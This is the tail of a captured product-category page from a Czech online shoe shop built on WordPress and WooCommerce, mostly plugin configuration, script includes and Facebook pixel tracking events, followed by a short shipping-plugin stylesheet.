var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"click","hf_account_action_type":"link","header_main_stick":"1","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":150,"tablet":112,"mobile":96,"mobile-svg-height":17},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"Zobrazit shrnut\u00ed objedn\u00e1vky","toggle_hide_text":"Skr\u00fdt shrnut\u00ed objedn\u00e1vky"},"check_user_exist_nonce":"593998774c","woocommerce_login_nonce":"d1448d46a7","is_logged_in":"","user_validation_msgs":{"error_msg":"Zadan\u00fd \u00fadaj o u\u017eivateli nen\u00ed platn\u00fd.","success_msg":"Tento u\u017eivatel je ji\u017e registrov\u00e1n. Chcete-li pokra\u010dovat, zadejte heslo."},"checkout_order_review_sticky":"1","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://maxamobuv.cz/wp-content/uploads/astra-addon/astra-addon-68b2a2c90e9454-28456634.js?ver=4.8.7" id="astra-addon-js-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.8.7" id="astra-dom-purify-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/astra-addon/assets/js/minified/reveal-effect.min.js?ver=4.8.7" id="reveal-effect-js-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/astra-addon/assets/js/minified/blog-reveal.min.js?ver=4.8.7" id="blog-reveal-js-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.8.7" id="astra-single-product-ajax-cart-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Katalogov\u00e9 \u010d\u00edslo:","sale_badge":"Sleva","vendor_sold_by":"Sold by:","featured_badge":"Zv\u00fdrazn\u011bn\u00fd","in":"in","read_more":"continue reading","no_results":"\"Nic jsme nena\\u0161li..\"","no_results_default":"No results","show_more":"Zobrazit dal\u0161\u00ed produkty...","show_more_details":"Zobrazit dal\u0161\u00ed produkty...","search_placeholder":"Vyhled\u00e1vat...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategorie","tax_product_tag_plu":"\u0160t\u00edtky","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"cs","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.30.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e760b56913d1875a0e126029e96d9a2c","fragment_name":"wc_fragments_e760b56913d1875a0e126029e96d9a2c","request_timeout":"5000"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.2.0" id="countdown-min-js"></script>
<script id="woolentor-widgets-scripts-js-extra">
var woolentor_addons = {"woolentorajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","ajax_nonce":"156b2a1fc8"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.2.0" id="woolentor-widgets-scripts-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-widgets-active-pro.js?ver=2.3.5" id="woolentor-widgets-scripts-pro-js"></script>
<script id="woolentor-quick-cart-js-extra">
var woolentor_quick_cart = {"ajax_url":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-quick-cart.js?ver=2.3.5" id="woolentor-quick-cart-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woo-product-filter/js/common.js?ver=2.9.6" id="commonWpf-js"></script>
<script id="coreWpf-js-extra">
var WPF_DATA = {"siteUrl":"https:\/\/maxamobuv.cz\/","imgPath":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/js\/"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woo-product-filter/js/core.js?ver=2.9.6" id="coreWpf-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=2.9.6" id="tooltipster-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="frontend.filters-js-before">
var url = 'https://maxamobuv.cz/wp-admin/admin-ajax.php';
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=2.9.6" id="frontend.filters-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/js/ion.rangeSlider.min.js?ver=2.9.6" id="ion.slider-js"></script>
<script id="frontend.filters.pro-js-extra">
var wpfTraslate = {"ShowMore":"Zobrazit v\u00edce","ShowFewer":"Zobrazit m\u00e9n\u011b","AlphabeticalIndex":"Abecedn\u00ed po\u0159ad\u00ed","ClearAll":"Vymazat v\u0161e"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/js/frontend.woofilters.pro.js?ver=2.9.6" id="frontend.filters.pro-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","nonce":"7e2987c680","urls":{"assets":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/maxamobuv.cz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/maxamobuv.cz\/kosik\/","checkout_page_url":"https:\/\/maxamobuv.cz\/checkout\/","fragments_nonce":"4b2daad560"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt","a11yCarouselPrevSlideMessage":"P\u0159edchoz\u00ed sn\u00edmek","a11yCarouselNextSlideMessage":"Dal\u0161\u00ed sn\u00edmek","a11yCarouselFirstSlideMessage":"Toto je prvn\u00ed sn\u00edmek","a11yCarouselLastSlideMessage":"Toto je posledn\u00ed sn\u00edmek","a11yCarouselPaginationBulletMessage":"P\u0159ej\u00edt na sn\u00edmek"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil na v\u00fd\u0161ku","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil na \u0161\u00ed\u0159ku","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet na v\u00fd\u0161ku","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet na \u0161\u00ed\u0159ku","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maxamobuv.cz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"81aaa1892d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Celoro\u010dn\u00ed &#8211; Maxamobuv.cz","excerpt":""}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.6.3-3.5.8', '1879448262665734');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "9.6.3",
    "pluginVersion": "3.5.8",
    "content_name": "Celoro\u010dn\u00ed",
    "content_category": "Celoro\u010dn\u00ed",
    "content_ids": "[\"1010612_50772\",\"9020113_44304\",\"9020114_44306\",\"9022173_65727\",\"9021105_56970\",\"9020215_45141\",\"9020214_45134\",\"1010960_61684\",\"9020960_55285\",\"9020956_55252\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "1010612_50772",
            "quantity": 1
        },
        "1": {
            "id": "9020113_44304",
            "quantity": 1
        },
        "2": {
            "id": "9020114_44306",
            "quantity": 1
        },
        "3": {
            "id": "9022173_65727",
            "quantity": 1
        },
        "4": {
            "id": "9021105_56970",
            "quantity": 1
        },
        "5": {
            "id": "9020215_45141",
            "quantity": 1
        },
        "6": {
            "id": "9020214_45134",
            "quantity": 1
        },
        "7": {
            "id": "1010960_61684",
            "quantity": 1
        },
        "8": {
            "id": "9020960_55285",
            "quantity": 1
        },
        "9": {
            "id": "9020956_55252",
            "quantity": 1
        },
        "10": {
            "id": "1011556_46647",
            "quantity": 1
        },
        "11": {
            "id": "9020940_55154",
            "quantity": 1
        },
        "12": {
            "id": "9020655_52459",
            "quantity": 1
        },
        "13": {
            "id": "9020197_44868",
            "quantity": 1
        },
        "14": {
            "id": "9020115_44308",
            "quantity": 1
        },
        "15": {
            "id": "1011553_46640",
            "quantity": 1
        },
        "16": {
            "id": "9021257_59049",
            "quantity": 1
        },
        "17": {
            "id": "9021170_58056",
            "quantity": 1
        },
        "18": {
            "id": "9022002_59159",
            "quantity": 1
        },
        "19": {
            "id": "1011467_47028",
            "quantity": 1
        },
        "20": {
            "id": "9021168_57976",
            "quantity": 1
        },
        "21": {
            "id": "9021163_57957",
            "quantity": 1
        },
        "22": {
            "id": "9021164_57959",
            "quantity": 1
        },
        "23": {
            "id": "9020691_53415",
            "quantity": 1
        }
    }
}, {
    "eventID": "ec61854c-8841-4d07-a039-220e83cc6375"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.6.3-3.5.8', '1879448262665734');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.6.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "e5423978-0175-47d4-be01-abca694fceb0"
});
 });
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://maxamobuv.cz/wp-content/plugins/toret-zasilkovna/assets/css/public.css?ver=7.3.10
body_size: -161
content:
.tzas-label-img {
    max-width: 25px;
    display: inline-block;
    margin-right: 5px;
    position: relative;
    bottom: -6px;
}

#shipping_method .zas-tlac {
    margin-top: 10px;
}

.zasikovna-ico img {
    max-width:150px!important;
}

--- FILE ---
content_type: text/css
